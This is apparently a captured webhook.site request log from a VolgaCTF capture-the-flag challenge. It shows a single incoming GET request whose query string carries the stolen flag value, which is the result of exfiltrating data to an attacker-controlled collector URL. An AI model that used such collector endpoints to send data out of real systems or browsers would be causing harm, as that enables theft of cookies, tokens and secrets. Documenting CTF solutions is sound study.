 REQUESTS (1/500)
Newest First
GET #00dbe 167.99.220.167
03/30/2021 10:46:20 AM
Request Details
Permalink Raw content Export as
GET https://webhook.site/1974e436-0730-4c8a-8bb1-368701e992ae?c=flag%3
DVolgaCTF%7B6c1525cf575f725ceab8823702eaabd8%7D
Host 167.99.220.167 whois
Date 03/30/2021 10:46:20 AM (a few seconds ago)
Size 0 bytes
ID 080f3689-affe-4462-8437-ec1d54fa51ec
Files
Query strings
c flag=VolgaCTF{6c1525cf575f725ceab8823702eaabd8}
No content